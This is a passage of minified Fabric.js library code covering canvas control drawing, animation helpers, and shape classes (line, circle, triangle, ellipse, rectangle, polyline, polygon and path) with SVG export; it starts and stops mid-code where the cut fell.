.y-o},bl:{x:e.mr.x-n,y:e.mr.y+o},br:{x:e.mr.x+o,y:e.mr.y+n}},e.mb.corner={tl:{x:e.mb.x-o,y:e.mb.y-n},tr:{x:e.mb.x+n,y:e.mb.y-o},bl:{x:e.mb.x-n,y:e.mb.y+o},br:{x:e.mb.x+o,y:e.mb.y+n}},e.mtr.corner={tl:{x:e.mtr.x-o+a*this.rotatingPointOffset,y:e.mtr.y-n-h*this.rotatingPointOffset},tr:{x:e.mtr.x+n+a*this.rotatingPointOffset,y:e.mtr.y-o-h*this.rotatingPointOffset},bl:{x:e.mtr.x-n+a*this.rotatingPointOffset,y:e.mtr.y+o-h*this.rotatingPointOffset},br:{x:e.mtr.x+o+a*this.rotatingPointOffset,y:e.mtr.y+n-h*this.rotatingPointOffset}}},drawBorders:function(t){if(!this.hasBorders)return this;var e=this.padding,i=2*e,r=this.getViewportTransform();t.save(),t.globalAlpha=this.isMoving?this.borderOpacityWhenMoving:1,t.strokeStyle=this.borderColor;var s=1/this._constrainScale(this.scaleX),n=1/this._constrainScale(this.scaleY);t.lineWidth=1/this.borderScaleFactor;var o=this.getWidth(),a=this.getHeight(),h=this.strokeWidth,c="round"===this.strokeLineCap||"square"===this.strokeLineCap,l="line"===this.type&&0===this.width,u="line"===this.type&&0===this.height,f=l||u;l?o=h/s:u&&(a=h/n),(c&&u||!f)&&(o+=h/s),(c&&l||!f)&&(a+=h/n);var g=fabric.util.transformPoint(new fabric.Point(o,a),r,!0),d=g.x,p=g.y;if(this.group&&(d*=this.group.scaleX,p*=this.group.scaleY),t.strokeRect(~~(-d/2-e)-.5,~~(-p/2-e)-.5,1+~~(d+i),1+~~(p+i)),this.hasRotatingPoint&&this.isControlVisible("mtr")&&!this.get("lockRotation")&&this.hasControls){var v=(-p-2*e)/2;t.beginPath(),t.moveTo(0,v),t.lineTo(0,v-this.rotatingPointOffset),t.closePath(),t.stroke()}return t.restore(),this},drawControls:function(t){if(!this.hasControls)return this;var e=this.cornerSize,i=e/2,r=this.getViewportTransform(),s=this.strokeWidth,n=this.width,o=this.height,a="round"===this.strokeLineCap||"square"===this.strokeLineCap,h="line"===this.type&&0===this.width,c="line"===this.type&&0===this.height,l=h||c;h?n=s:c&&(o=s),(a&&c||!l)&&(n+=s),(a&&h||!l)&&(o+=s),n*=this.scaleX,o*=this.scaleY;var u=fabric.util.transformPoint(new fabric.Point(n,o),r,!0),f=u.x,g=u.y,d=-f/2,p=-g/2,v=this.padding,b=i,m=i-e,y=this.transparentCorners?"strokeRect":"fillRect";return t.save(),t.lineWidth=1,t.globalAlpha=this.isMoving?this.borderOpacityWhenMoving:1,t.strokeStyle=t.fillStyle=this.cornerColor,this._drawControl("tl",t,y,d-b-v,p-b-v),this._drawControl("tr",t,y,d+f-b+v,p-b-v),this._drawControl("bl",t,y,d-b-v,p+g+m+v),this._drawControl("br",t,y,d+f+m+v,p+g+m+v),this.get("lockUniScaling")||(this._drawControl("mt",t,y,d+f/2-b,p-b-v),this._drawControl("mb",t,y,d+f/2-b,p+g+m+v),this._drawControl("mr",t,y,d+f+m+v,p+g/2-b),this._drawControl("ml",t,y,d-b-v,p+g/2-b)),this.hasRotatingPoint&&this._drawControl("mtr",t,y,d+f/2-b,p-this.rotatingPointOffset-this.cornerSize/2-v),t.restore(),this},_drawControl:function(t,e,i,r,s){var n=this.cornerSize;this.isControlVisible(t)&&("undefined"!=typeof G_vmlCanvasManager||this.transparentCorners||e.clearRect(r,s,n,n),e[i](r,s,n,n))},isControlVisible:function(t){return this._getControlsVisibility()[t]},setControlVisible:function(t,e){return this._getControlsVisibility()[t]=e,this},setControlsVisibility:function(t){for(var e in t||(t={}),t)this.setControlVisible(e,t[e]);return this},_getControlsVisibility:function(){return this._controlsVisibility||(this._controlsVisibility={tl:!0,tr:!0,br:!0,bl:!0,ml:!0,mt:!0,mr:!0,mb:!0,mtr:!0}),this._controlsVisibility}})}(),fabric.util.object.extend(fabric.StaticCanvas.prototype,{FX_DURATION:500,fxCenterObjectH:function(t,e){var i=function(){},r=(e=e||{}).onComplete||i,s=e.onChange||i,n=this;return fabric.util.animate({startValue:t.get("left"),endValue:this.getCenter().left,duration:this.FX_DURATION,onChange:function(e){t.set("left",e),n.renderAll(),s()},onComplete:function(){t.setCoords(),r()}}),this},fxCenterObjectV:function(t,e){var i=function(){},r=(e=e||{}).onComplete||i,s=e.onChange||i,n=this;return fabric.util.animate({startValue:t.get("top"),endValue:this.getCenter().top,duration:this.FX_DURATION,onChange:function(e){t.set("top",e),n.renderAll(),s()},onComplete:function(){t.setCoords(),r()}}),this},fxRemove:function(t,e){var i=function(){},r=(e=e||{}).onComplete||i,s=e.onChange||i,n=this;return fabric.util.animate({startValue:t.get("opacity"),endValue:0,duration:this.FX_DURATION,onStart:function(){t.set("active",!1)},onChange:function(e){t.set("opacity",e),n.renderAll(),s()},onComplete:function(){n.remove(t),r()}}),this}}),fabric.util.object.extend(fabric.Object.prototype,{animate:function(){if(arguments[0]&&"object"==typeof arguments[0]){var t,e,i=[];for(t in arguments[0])i.push(t);for(var r=0,s=i.length;r<s;r++)t=i[r],e=r!==s-1,this._animate(t,arguments[0][t],arguments[1],e)}else this._animate.apply(this,arguments);return this},_animate:function(t,e,i,r){var s,n=this;e=e.toString(),i=i?fabric.util.object.clone(i):{},~t.indexOf(".")&&(s=t.split("."));var o=s?this.get(s[0])[s[1]]:this.get(t);"from"in i||(i.from=o),e=~e.indexOf("=")?o+parseFloat(e.replace("=","")):parseFloat(e),fabric.util.animate({startValue:i.from,endValue:e,byValue:i.by,easing:i.easing,duration:i.duration,abort:i.abort&&function(){return i.abort.call(n)},onChange:function(e){s?n[s[0]][s[1]]=e:n.set(t,e),r||i.onChange&&i.onChange()},onComplete:function(){r||(n.setCoords(),i.onComplete&&i.onComplete())}})}}),function(t){"use strict";var e=t.fabric||(t.fabric={}),i=e.util.object.extend,r={x1:1,x2:1,y1:1,y2:1},s=e.StaticCanvas.supports("setLineDash");function n(t,e){var i=t.origin,r=t.axis1,s=t.axis2,n=t.dimension,o=e.nearest,a=e.center,h=e.farthest;return function(){switch(this.get(i)){case o:return Math.min(this.get(r),this.get(s));case a:return Math.min(this.get(r),this.get(s))+.5*this.get(n);case h:return Math.max(this.get(r),this.get(s))}}}e.Line?e.warn("fabric.Line is already defined"):(e.Line=e.util.createClass(e.Object,{type:"line",x1:0,y1:0,x2:0,y2:0,initialize:function(t,e){e=e||{},t||(t=[0,0,0,0]),this.callSuper("initialize",e),this.set("x1",t[0]),this.set("y1",t[1]),this.set("x2",t[2]),this.set("y2",t[3]),this._setWidthHeight(e)},_setWidthHeight:function(t){t||(t={}),this.width=Math.abs(this.x2-this.x1),this.height=Math.abs(this.y2-this.y1),this.left="left"in t?t.left:this._getLeftToOriginX(),this.top="top"in t?t.top:this._getTopToOriginY()},_set:function(t,e){return this.callSuper("_set",t,e),void 0!==r[t]&&this._setWidthHeight(),this},_getLeftToOriginX:n({origin:"originX",axis1:"x1",axis2:"x2",dimension:"width"},{nearest:"left",center:"center",farthest:"right"}),_getTopToOriginY:n({origin:"originY",axis1:"y1",axis2:"y2",dimension:"height"},{nearest:"top",center:"center",farthest:"bottom"}),_render:function(t,e){if(t.beginPath(),e){var i=this.getCenterPoint();t.translate(i.x-this.strokeWidth/2,i.y-this.strokeWidth/2)}if(!this.strokeDashArray||this.strokeDashArray&&s){var r=this.calcLinePoints();t.moveTo(r.x1,r.y1),t.lineTo(r.x2,r.y2)}t.lineWidth=this.strokeWidth;var n=t.strokeStyle;t.strokeStyle=this.stroke||t.fillStyle,this.stroke&&this._renderStroke(t),t.strokeStyle=n},_renderDashedStroke:function(t){var i=this.calcLinePoints();t.beginPath(),e.util.drawDashedLine(t,i.x1,i.y1,i.x2,i.y2,this.strokeDashArray),t.closePath()},toObject:function(t){return i(this.callSuper("toObject",t),this.calcLinePoints())},calcLinePoints:function(){var t=this.x1<=this.x2?-1:1,e=this.y1<=this.y2?-1:1,i=t*this.width*.5,r=e*this.height*.5;return{x1:i,x2:t*this.width*-.5,y1:r,y2:e*this.height*-.5}},toSVG:function(t){var e=this._createBaseSVGMarkup(),i={x1:this.x1,x2:this.x2,y1:this.y1,y2:this.y2};return this.group&&"path-group"===this.group.type||(i=this.calcLinePoints()),e.push("<line ",'x1="',i.x1,'" y1="',i.y1,'" x2="',i.x2,'" y2="',i.y2,'" style="',this.getSvgStyles(),'" transform="',this.getSvgTransform(),this.getSvgTransformMatrix(),'"/>\n'),t?t(e.join("")):e.join("")},complexity:function(){return 1}}),e.Line.ATTRIBUTE_NAMES=e.SHARED_ATTRIBUTES.concat("x1 y1 x2 y2".split(" ")),e.Line.fromElement=function(t,r){var s=e.parseAttributes(t,e.Line.ATTRIBUTE_NAMES),n=[s.x1||0,s.y1||0,s.x2||0,s.y2||0];return new e.Line(n,i(s,r))},e.Line.fromObject=function(t){var i=[t.x1,t.y1,t.x2,t.y2];return new e.Line(i,t)})}("undefined"!=typeof exports?exports:this),function(t){"use strict";var e=t.fabric||(t.fabric={}),i=Math.PI,r=e.util.object.extend;e.Circle?e.warn("fabric.Circle is already defined."):(e.Circle=e.util.createClass(e.Object,{type:"circle",radius:0,startAngle:0,endAngle:2*i,initialize:function(t){t=t||{},this.callSuper("initialize",t),this.set("radius",t.radius||0),this.startAngle=t.startAngle||this.startAngle,this.endAngle=t.endAngle||this.endAngle},_set:function(t,e){return this.callSuper("_set",t,e),"radius"===t&&this.setRadius(e),this},toObject:function(t){return r(this.callSuper("toObject",t),{radius:this.get("radius"),startAngle:this.startAngle,endAngle:this.endAngle})},toSVG:function(t){var e=this._createBaseSVGMarkup(),r=0,s=0,n=(this.endAngle-this.startAngle)%(2*i);if(0===n)this.group&&"path-group"===this.group.type&&(r=this.left+this.radius,s=this.top+this.radius),e.push("<circle ",'cx="'+r+'" cy="'+s+'" ','r="',this.radius,'" style="',this.getSvgStyles(),'" transform="',this.getSvgTransform()," ",this.getSvgTransformMatrix(),'"/>\n');else{var o=Math.cos(this.startAngle)*this.radius,a=Math.sin(this.startAngle)*this.radius,h=Math.cos(this.endAngle)*this.radius,c=Math.sin(this.endAngle)*this.radius,l=n>i?"1":"0";e.push('<path d="M '+o+" "+a," A "+this.radius+" "+this.radius," 0 ",+l+" 1"," "+h+" "+c,'" style="',this.getSvgStyles(),'" transform="',this.getSvgTransform()," ",this.getSvgTransformMatrix(),'"/>\n')}return t?t(e.join("")):e.join("")},_render:function(t,e){t.beginPath(),t.arc(e?this.left+this.radius:0,e?this.top+this.radius:0,this.radius,this.startAngle,this.endAngle,!1),this._renderFill(t),this._renderStroke(t)},getRadiusX:function(){return this.get("radius")*this.get("scaleX")},getRadiusY:function(){return this.get("radius")*this.get("scaleY")},setRadius:function(t){this.radius=t,this.set("width",2*t).set("height",2*t)},complexity:function(){return 1}}),e.Circle.ATTRIBUTE_NAMES=e.SHARED_ATTRIBUTES.concat("cx cy r".split(" ")),e.Circle.fromElement=function(t,i){i||(i={});var s,n=e.parseAttributes(t,e.Circle.ATTRIBUTE_NAMES);if(!("radius"in(s=n)&&s.radius>0))throw new Error("value of `r` attribute is required and can not be negative");n.left=n.left||0,n.top=n.top||0;var o=new e.Circle(r(n,i));return o.left-=o.radius,o.top-=o.radius,o},e.Circle.fromObject=function(t){return new e.Circle(t)})}("undefined"!=typeof exports?exports:this),function(t){"use strict";var e=t.fabric||(t.fabric={});e.Triangle?e.warn("fabric.Triangle is already defined"):(e.Triangle=e.util.createClass(e.Object,{type:"triangle",initialize:function(t){t=t||{},this.callSuper("initialize",t),this.set("width",t.width||100).set("height",t.height||100)},_render:function(t){var e=this.width/2,i=this.height/2;t.beginPath(),t.moveTo(-e,i),t.lineTo(0,-i),t.lineTo(e,i),t.closePath(),this._renderFill(t),this._renderStroke(t)},_renderDashedStroke:function(t){var i=this.width/2,r=this.height/2;t.beginPath(),e.util.drawDashedLine(t,-i,r,0,-r,this.strokeDashArray),e.util.drawDashedLine(t,0,-r,i,r,this.strokeDashArray),e.util.drawDashedLine(t,i,r,-i,r,this.strokeDashArray),t.closePath()},toSVG:function(t){var e=this._createBaseSVGMarkup(),i=this.width/2,r=this.height/2,s=[-i+" "+r,"0 "+-r,i+" "+r].join(",");return e.push("<polygon ",'points="',s,'" style="',this.getSvgStyles(),'" transform="',this.getSvgTransform(),'"/>'),t?t(e.join("")):e.join("")},complexity:function(){return 1}}),e.Triangle.fromObject=function(t){return new e.Triangle(t)})}("undefined"!=typeof exports?exports:this),function(t){"use strict";var e=t.fabric||(t.fabric={}),i=2*Math.PI,r=e.util.object.extend;e.Ellipse?e.warn("fabric.Ellipse is already defined."):(e.Ellipse=e.util.createClass(e.Object,{type:"ellipse",rx:0,ry:0,initialize:function(t){t=t||{},this.callSuper("initialize",t),this.set("rx",t.rx||0),this.set("ry",t.ry||0)},_set:function(t,e){switch(this.callSuper("_set",t,e),t){case"rx":this.rx=e,this.set("width",2*e);break;case"ry":this.ry=e,this.set("height",2*e)}return this},getRx:function(){return this.get("rx")*this.get("scaleX")},getRy:function(){return this.get("ry")*this.get("scaleY")},toObject:function(t){return r(this.callSuper("toObject",t),{rx:this.get("rx"),ry:this.get("ry")})},toSVG:function(t){var e=this._createBaseSVGMarkup(),i=0,r=0;return this.group&&"path-group"===this.group.type&&(i=this.left+this.rx,r=this.top+this.ry),e.push("<ellipse ",'cx="',i,'" cy="',r,'" ','rx="',this.rx,'" ry="',this.ry,'" style="',this.getSvgStyles(),'" transform="',this.getSvgTransform(),this.getSvgTransformMatrix(),'"/>\n'),t?t(e.join("")):e.join("")},_render:function(t,e){t.beginPath(),t.save(),t.transform(1,0,0,this.ry/this.rx,0,0),t.arc(e?this.left+this.rx:0,e?(this.top+this.ry)*this.rx/this.ry:0,this.rx,0,i,!1),t.restore(),this._renderFill(t),this._renderStroke(t)},complexity:function(){return 1}}),e.Ellipse.ATTRIBUTE_NAMES=e.SHARED_ATTRIBUTES.concat("cx cy rx ry".split(" ")),e.Ellipse.fromElement=function(t,i){i||(i={});var s=e.parseAttributes(t,e.Ellipse.ATTRIBUTE_NAMES);s.left=s.left||0,s.top=s.top||0;var n=new e.Ellipse(r(s,i));return n.top-=n.ry,n.left-=n.rx,n},e.Ellipse.fromObject=function(t){return new e.Ellipse(t)})}("undefined"!=typeof exports?exports:this),function(t){"use strict";var e=t.fabric||(t.fabric={}),i=e.util.object.extend;if(e.Rect)console.warn("fabric.Rect is already defined");else{var r=e.Object.prototype.stateProperties.concat();r.push("rx","ry","x","y"),e.Rect=e.util.createClass(e.Object,{stateProperties:r,type:"rect",rx:0,ry:0,strokeDashArray:null,initialize:function(t){t=t||{},this.callSuper("initialize",t),this._initRxRy()},_initRxRy:function(){this.rx&&!this.ry?this.ry=this.rx:this.ry&&!this.rx&&(this.rx=this.ry)},_render:function(t,e){if(1!==this.width||1!==this.height){var i=this.rx?Math.min(this.rx,this.width/2):0,r=this.ry?Math.min(this.ry,this.height/2):0,s=this.width,n=this.height,o=e?this.left:-this.width/2,a=e?this.top:-this.height/2,h=0!==i||0!==r,c=.4477152502;t.beginPath(),t.moveTo(o+i,a),t.lineTo(o+s-i,a),h&&t.bezierCurveTo(o+s-c*i,a,o+s,a+c*r,o+s,a+r),t.lineTo(o+s,a+n-r),h&&t.bezierCurveTo(o+s,a+n-c*r,o+s-c*i,a+n,o+s-i,a+n),t.lineTo(o+i,a+n),h&&t.bezierCurveTo(o+c*i,a+n,o,a+n-c*r,o,a+n-r),t.lineTo(o,a+r),h&&t.bezierCurveTo(o,a+c*r,o+c*i,a,o+i,a),t.closePath(),this._renderFill(t),this._renderStroke(t)}else t.fillRect(0,0,1,1)},_renderDashedStroke:function(t){var i=-this.width/2,r=-this.height/2,s=this.width,n=this.height;t.beginPath(),e.util.drawDashedLine(t,i,r,i+s,r,this.strokeDashArray),e.util.drawDashedLine(t,i+s,r,i+s,r+n,this.strokeDashArray),e.util.drawDashedLine(t,i+s,r+n,i,r+n,this.strokeDashArray),e.util.drawDashedLine(t,i,r+n,i,r,this.strokeDashArray),t.closePath()},toObject:function(t){var e=i(this.callSuper("toObject",t),{rx:this.get("rx")||0,ry:this.get("ry")||0});return this.includeDefaultValues||this._removeDefaultValues(e),e},toSVG:function(t){var e=this._createBaseSVGMarkup(),i=this.left,r=this.top;return this.group&&"path-group"===this.group.type||(i=-this.width/2,r=-this.height/2),e.push("<rect ",'x="',i,'" y="',r,'" rx="',this.get("rx"),'" ry="',this.get("ry"),'" width="',this.width,'" height="',this.height,'" style="',this.getSvgStyles(),'" transform="',this.getSvgTransform(),this.getSvgTransformMatrix(),'"/>\n'),t?t(e.join("")):e.join("")},complexity:function(){return 1}}),e.Rect.ATTRIBUTE_NAMES=e.SHARED_ATTRIBUTES.concat("x y rx ry width height".split(" ")),e.Rect.fromElement=function(t,r){if(!t)return null;r=r||{};var s=e.parseAttributes(t,e.Rect.ATTRIBUTE_NAMES);return s.left=s.left||0,s.top=s.top||0,new e.Rect(i(r?e.util.object.clone(r):{},s))},e.Rect.fromObject=function(t){return new e.Rect(t)}}}("undefined"!=typeof exports?exports:this),function(t){"use strict";var e=t.fabric||(t.fabric={});e.Polyline?e.warn("fabric.Polyline is already defined"):(e.Polyline=e.util.createClass(e.Object,{type:"polyline",points:null,minX:0,minY:0,initialize:function(t,i){return e.Polygon.prototype.initialize.call(this,t,i)},_calcDimensions:function(){return e.Polygon.prototype._calcDimensions.call(this)},_applyPointOffset:function(){return e.Polygon.prototype._applyPointOffset.call(this)},toObject:function(t){return e.Polygon.prototype.toObject.call(this,t)},toSVG:function(t){return e.Polygon.prototype.toSVG.call(this,t)},_render:function(t){e.Polygon.prototype.commonRender.call(this,t),this._renderFill(t),this._renderStroke(t)},_renderDashedStroke:function(t){var i,r;t.beginPath();for(var s=0,n=this.points.length;s<n;s++)i=this.points[s],r=this.points[s+1]||i,e.util.drawDashedLine(t,i.x,i.y,r.x,r.y,this.strokeDashArray)},complexity:function(){return this.get("points").length}}),e.Polyline.ATTRIBUTE_NAMES=e.SHARED_ATTRIBUTES.concat(),e.Polyline.fromElement=function(t,i){if(!t)return null;i||(i={});var r=e.parsePointsAttribute(t.getAttribute("points")),s=e.parseAttributes(t,e.Polyline.ATTRIBUTE_NAMES);return null===r?null:new e.Polyline(r,e.util.object.extend(s,i))},e.Polyline.fromObject=function(t){var i=t.points;return new e.Polyline(i,t,!0)})}("undefined"!=typeof exports?exports:this),function(t){"use strict";var e=t.fabric||(t.fabric={}),i=e.util.object.extend,r=e.util.array.min,s=e.util.array.max,n=e.util.toFixed;e.Polygon?e.warn("fabric.Polygon is already defined"):(e.Polygon=e.util.createClass(e.Object,{type:"polygon",points:null,minX:0,minY:0,initialize:function(t,e){e=e||{},this.points=t,this.callSuper("initialize",e),this._calcDimensions(),"top"in e||(this.top=this.minY),"left"in e||(this.left=this.minX)},_calcDimensions:function(){var t=this.points,e=r(t,"x"),i=r(t,"y"),n=s(t,"x"),o=s(t,"y");this.width=n-e||1,this.height=o-i||1,this.minX=e,this.minY=i},_applyPointOffset:function(){this.points.forEach(function(t){t.x-=this.minX+this.width/2,t.y-=this.minY+this.height/2},this)},toObject:function(t){return i(this.callSuper("toObject",t),{points:this.points.concat()})},toSVG:function(t){for(var e=[],i=this._createBaseSVGMarkup(),r=0,s=this.points.length;r<s;r++)e.push(n(this.points[r].x,2),",",n(this.points[r].y,2)," ");return i.push("<",this.type," ",'points="',e.join(""),'" style="',this.getSvgStyles(),'" transform="',this.getSvgTransform()," ",this.getSvgTransformMatrix(),'"/>\n'),t?t(i.join("")):i.join("")},_render:function(t){this.commonRender(t),this._renderFill(t),(this.stroke||this.strokeDashArray)&&(t.closePath(),this._renderStroke(t))},commonRender:function(t){var e;t.beginPath(),this._applyPointOffset&&(this.group&&"path-group"===this.group.type||this._applyPointOffset(),this._applyPointOffset=null),t.moveTo(this.points[0].x,this.points[0].y);for(var i=0,r=this.points.length;i<r;i++)e=this.points[i],t.lineTo(e.x,e.y)},_renderDashedStroke:function(t){e.Polyline.prototype._renderDashedStroke.call(this,t),t.closePath()},complexity:function(){return this.points.length}}),e.Polygon.ATTRIBUTE_NAMES=e.SHARED_ATTRIBUTES.concat(),e.Polygon.fromElement=function(t,r){if(!t)return null;r||(r={});var s=e.parsePointsAttribute(t.getAttribute("points")),n=e.parseAttributes(t,e.Polygon.ATTRIBUTE_NAMES);return null===s?null:new e.Polygon(s,i(n,r))},e.Polygon.fromObject=function(t){return new e.Polygon(t.points,t,!0)})}("undefined"!=typeof exports?exports:this),function(t){"use strict";var e=t.fabric||(t.fabric={}),i=e.util.array.min,r=e.util.array.max,s=e.util.object.extend,n=Object.prototype.toString,o=e.util.drawArc,a={m:2,l:2,h:1,v:1,c:6,s:4,q:4,t:2,a:7},h={m:"l",M:"L"};e.Path?e.warn("fabric.Path is already defined"):(e.Path=e.util.createClass(e.Object,{type:"path",path:null,minX:0,minY:0,initialize:function(t,e){if(e=e||{},this.setOptions(e),!t)throw new Error("`path` argument is required");var i="[object Array]"===n.call(t);if(this.path=i?t:t.match&&t.match(/[mzlhvcsqta][^mzlhvcsqta]*/gi),this.path){i||(this.path=this._parsePath());var r=this._parseDimensions();this.minX=r.left,this.minY=r.top,this.width=r.width,this.height=r.height,r.left+="center"===this.originX?this.width/2:"right"===this.originX?this.width:0,r.top+="center"===this.originY?this.height/2:"bottom"===this.originY?this.height:0,this.top=this.top||r.top,this.left=this.left||r.left,this.pathOffset=this.pathOffset||{x:this.minX+this.width/2,y:this.minY+this.height/2},e.sourcePath&&this.setSourcePath(e.sourcePath)}},_render:function(t){var e,i,r,s,n,a=null,h=0,c=0,l=0,u=0,f=0,g=0,d=-this.pathOffset.x,p=-this.pathOffset.y;this.group&&"path-group"===this.group.type&&(d=0,p=0),t.beginPath();for(var v=0,b=this.path.length;v<b;++v){switch((e=this.path[v])[0]){case"l":l+=e[1],u+=e[2],t.lineTo(l+d,u+p);break;case"L":l=e[1],u=e[2],t.lineTo(l+d,u+p);break;case"h":l+=e[1],t.lineTo(l+d,u+p);break;case"H":l=e[1],t.lineTo(l+d,u+p);break;case"v":u+=e[1],t.lineTo(l+d,u+p);break;case"V":u=e[1],t.lineTo(l+d,u+p);break;case"m":h=l+=e[1],c=u+=e[2],t.moveTo(l+d,u+p);break;case"M":h=l=e[1],c=u=e[2],t.moveTo(l+d,u+p);break;case"c":i=l+e[5],r=u+e[6],f=l+e[3],g=u+e[4],t.bezierCurveTo(l+e[1]+d,u+e[2]+p,f+d,g+p,i+d,r+p),l=i,u=r;break;case"C":l=e[5],u=e[6],f=e[3],g=e[4],t.bezierCurveTo(e[1]+d,e[2]+p,f+d,g+p,l+d,u+p);break;case"s":i=l+e[3],r=u+e[4],f=f?2*l-f:l,g=g?2*u-g:u,t.bezierCurveTo(f+d,g+p,l+e[1]+d,u+e[2]+p,i+d,r+p),f=l+e[1],g=u+e[2],l=i,u=r;break;case"S":i=e[3],r=e[4],f=2*l-f,g=2*u-g,t.bezierCurveTo(f+d,g+p,e[1]+d,e[2]+p,i+d,r+p),l=i,u=r,f=e[1],g=e[2];break;case"q":i=l+e[3],r=u+e[4],f=l+e[1],g=u+e[2],t.quadraticCurveTo(f+d,g+p,i+d,r+p),l=i,u=r;break;case"Q":i=e[3],r=e[4],t.quadraticCurveTo(e[1]+d,e[2]+p,i+d,r+p),l=i,u=r,f=e[1],g=e[2];break;case"t":i=l+e[1],r=u+e[2],null===a[0].match(/[QqTt]/)?(f=l,g=u):"t"===a[0]?(f=2*l-s,g=2*u-n):"q"===a[0]&&(f=2*l-f,g=2*u-g),s=f,n=g,t.quadraticCurveTo(f+d,g+p,i+d,r+p),u=r,f=(l=i)+e[1],g=u+e[2];break;case"T":i=e[1],r=e[2],f=2*l-f,g=2*u-g,t.quadraticCurveTo(f+d,g+p,i+d,r+p),l=i,u=r;break;case"a":o(t,l+d,u+p,[e[1],e[2],e[3],e[4],e[5],e[6]+l+d,e[7]+u+p]),l+=e[6],u+=e[7];break;case"A":o(t,l+d,u+p,[e[1],e[2],e[3],e[4],e[5],e[6]+d,e[7]+p]),l=e[6],u=e[7];break;case"z":case"Z":l=h,u=c,t.closePath()}a=e}this._renderFill(t),this._renderStroke(t)},render:function(t,i){this.visible&&(t.save(),this._setupCompositeOperation(t),i||this.transform(t),this._setStrokeStyles(t),this._setFillStyles(t),this.group&&"path-group"===this.group.type&&t.translate(-this.group.width/2,-this.group.height/2),this.transformMatrix&&t.transform.apply(t,this.transformMatrix),this._setOpacity(t),this._setShadow(t),this.clipTo&&e.util.clipContext(this,t),this._render(t,i),this.clipTo&&t.restore(),this._removeShadow(t),this._restoreCompositeOperation(t),t.restore())},toString:function(){return"#<fabric.Path ("+this.complexity()+'): { "top": '+this.top+', "left": '+this.left+" }>"},toObject:function(t){var e=s(this.callSuper("toObject",t),{path:this.path.map(function(t){return t.slice()}),pathOffset:this.pathOffset});return this.sourcePath&&(e.sourcePath=this.sourcePath),this.transformMatrix&&(e.transformMatrix=this.transformMatrix),e},toDatalessObject:function(t){var e=this.toObject(t);return this.sourcePath&&(e.path=this.sourcePath),delete e.sourcePath,e},toSVG:function(t){for(var e=[],i=this._createBaseSVGMarkup(),r="",s=0,n=this.path.length;s<n;s++)e.push(this.path[s].join(" "));var o=e.join(" ");return this.group&&"path-group"===this.group.type||(r="translate("+-this.pathOffset.x+", "+-this.pathOffset.y+")"),i.push("<path ",'d="',o,'" style="',this.getSvgStyles(),'" transform="',this.getSvgTransform(),r,this.getSvgTransformMatrix(),'" stroke-linecap="round" ',"/>\n"),t?t(i.join("")):i.join("")},complexity:function(){return this.path.length},_parsePath:function(){for(var t,e,i,r,s,n=[],o=[],c=/([-+]?((\d+\.\d+)|((\d+)|(\.\d+)))(?:e[-+]?\d+)?)/gi,l=0,u=this.path.length;l<u;l++){for(r=(t=this.path[l]).slice(1).trim(),o.length=0;i=c.exec(r);)o.push(i[0]);s=[t.charAt(0)];for(var f=0,g=o.length;f<g;f++)e=parseFloat(o[f]),isNaN(e)||s.push(e);var d=s[0],p=a[d.toLowerCase()],v=h[d]||d;if(s.length-1>p)for(var b=1,m=s.length;b<m;b+=p)n.push([d].concat(s.slice(b,b+p))),d=v;else n.push(s)}return n},_parseDimensions:function(){for(var t,s,n,o,a,h,c=[],l=[],u=null,f=0,g=0,d=0,p=0,v=0,b=0,m=0,y=this.path.length;m<y;++m){switch((t=this.path[m])[0]){case"l":d+=t[1],p+=t[2],h=[];break;case"L":d=t[1],p=t[2],h=[];break;case"h":d+=t[1],h=[];break;case"H":d=t[1],h=[];break;case"v":p+=t[1],h=[];break;case"V":p=t[1],h=[];break;case"m":f=d+=t[1],g=p+=t[2],h=[];break;case"M":f=d=t[1],g=p=t[2],h=[];break;case"c":s=d+t[5],n=p+t[6],v=d+t[3],b=p+t[4],h=e.util.getBoundsOfCurve(d,p,d+t[1],p+t[2],v,b,s,n),d=s,p=n;break;case"C":d=t[5],p=t[6],v=t[3],b=t[4],h=e.util.getBoundsOfCurve(d,p,t[1],t[2],v,b,d,p);break;case"s":s=d+t[3],n=p+t[4],v=v?2*d-v:d,b=b?2*p-b:p,h=e.util.getBoundsOfCurve(d,p,v,b,d+t[1],p+t[2],s,n),v=d+t[1],b=p+t[2],d=s,p=n;break;case"S":s=t[3],n=t[4],v=2*d-v,b=2*p-b,h=e.util.getBoundsOfCurve(d,p,v,b,t[1],t[2],s,n),d=s,p=n,v=t[1],b=t[2];break;case"q":s=d+t[3],n=p+t[4],v=d+t[1],b=p+t[2],h=e.util.getBoundsOfCurve(d,p,v,b,v,b,s,n),d=s,p=n;break;case"Q":v=t[1],b=t[2],h=e.util.getBoundsOfCurve(d,p,v,b,v,b,t[3],t[4]),d=t[3],p=t[4];break;case"t":s=d+t[1],n=p+t[2],null===u[0].match(/[QqTt]/)?(v=d,b=p):"t"===u[0]?(v=2*d-o,b=2*p-a):"q"===u[0]&&(v=2*d-v,b=2*p-b),o=v,a=b,h=e.util.getBoundsOfCurve(d,p,v,b,v,b,s,n),p=n,v=(d=s)+t[1],b=p+t[2];break;case"T":s=t[1],n=t[2],v=2*d-v,b=2*p-b,h=e.util.getBoundsOfCurve(d,p,v,b,v,b,s,n),d=s,p=n;break;case"a":h=e.util.getBoundsOfArc(d,p,t[1],t[2],t[3],t[4],t[5],t[6]+d,t[7]+p),d+=t[6],p+=t[7];break;case"A":h=e.util.getBoundsOfArc(d,p,t[1],t[2],t[3],t[4],t[5],t[6],t[7]),d=t[6],p=t[7];break;case"z":case"Z":d=f,p=g}u=t,h.forEach(function(t){c.push(t.x),l.push(t.y)}),c.push(d),l.push(p)}var _=i(c),x=i(l);return{left:_,top:x,width:r(c)-_,height:r(l)-x}}}),e.Path.fromObject=function(t,i){"string"==typeof t.path?e.loadSVGFromURL(t.path,function(r){var s=r[0],n=t.path;delete t.path,e.util.object.extend(s,t),s.setSourcePath(n),i(s)}):i(new e.Path(t.path,t))},e.Path.ATTRIBUTE_NAMES=e.SHARED_ATTRIBUTES.concat(["d"]),e.Path.fromElement=function(t,i,r){var n=e.parseAttributes(t,e.Path.ATTRIBUTE_NAMES);i&&i(new e.Path(n.d,s(n,r)))},e.Path.async=!0)}("undefined"!=typeof exports?exports:this),function(t){"use strict";var e=t.fabric||(t.fabric={}),i=e.util.object.extend,r=e.util.array.invoke,s=e.Object.prototype.toObject;e.PathGroup?e.warn("fabric.PathGroup is already defined"):(e.PathGroup=e.util.createClass(e.Path,{type:"path-group",fill:"",initialize:function(t,e){e=e||{},this.paths=t||[];for(var 